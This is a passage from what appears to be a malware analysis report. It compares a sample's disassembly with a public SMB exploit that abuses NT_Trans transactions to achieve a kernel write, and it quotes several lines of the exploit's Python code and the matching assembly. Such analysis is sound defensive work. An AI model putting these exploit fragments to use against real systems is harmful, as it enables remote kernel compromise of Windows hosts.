The sample also checks the NT status code on an NT_Trans request after attempting to modify the data in another Transaction structure:
call q_SMB_NT_TRANSACT_A0 push edi ; lpMem push 8 ; dwFlags mov[ebp+var_4], eax call ebx ; GetProcessHeap push eax ; hHeap call ds:HeapFree cmp[ebp+var_4], 10002h ; NT_STATUS Invalied SMB if transaction modified mov[ebp+var_4], 0BADF00Dh jz kernel_write_success
† †
The same action is performed in the public exploit:
544 recvPkt = conn.send_nt_trans(5, mid=special_mid, param=pack('<HH', fid, 0), data='')
545 if recvPkt.getNTStatus() != 0x10002: # invalid SMB
546 print('unexpected return status: 0x{:x}'.format(recvPkt.getNTStatus()))
547 print('!!! Write to wrong place !!!')
548 print('the target might be crashed')
549 return False
After the NT Trans check, the sample sends multiple NT_TRANSACT_SECONDARY commands using different MultiplexID values.
12/18